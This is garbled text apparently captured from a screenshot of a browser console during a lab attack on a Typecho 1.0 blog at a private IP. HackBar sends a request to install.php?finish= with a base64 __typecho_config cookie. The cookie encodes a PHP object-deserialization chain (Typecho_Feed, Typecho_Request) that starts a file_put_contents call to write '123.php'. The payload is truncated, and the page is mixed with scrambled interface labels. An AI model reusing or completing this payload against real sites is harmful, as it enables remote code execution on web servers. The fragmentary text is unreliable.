 192.168.80.140/typecho_1.0(14.1
Hello World
192.168.80.140/typecho_1.0(14.10.10)/build/
tools
Index of /
Hello World
输入关键字搜索
Just So So ...
首页
关于
欢迎使用 Typecho
最新文章
作者: admin
时间: September 5, 2023
分类: 默认分类
1 条评论
欢迎使用 Typecho
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
http://192.168.80.140/typecho_1.0(14.10.10)/build/install.php?finish=
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H
Upgrade-Insecure-Requests: 1
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mzp7czoxOToiAFR5cGVjaG9f
RmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E
6MTp7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdA
BfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO3M6NjA6ImZpbGVfcHV0X2NvbnRlbnRzKCcxMjMucGhwJy
H
Connection: keep-alive
过滤输出
错误
警告
日志
信
该页面使用非标准属性“zoom”。请考虑在相关属性值中使用 calc()，或将“transform”与“transform-origin: 0 0”一同使用。